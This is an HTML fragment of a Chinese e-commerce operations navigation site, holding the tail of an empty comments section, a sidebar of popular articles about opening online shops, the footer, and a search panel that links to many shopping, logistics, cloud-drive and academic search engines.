		<span class="noticom">
			<a href="https://www.chaoyunying.com/3137.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F3137.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">12个月前</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 346</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 325</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 254</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13452.html" target='_blank' title="保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/09/1758599530-小红书.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13452.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 224</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 203</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
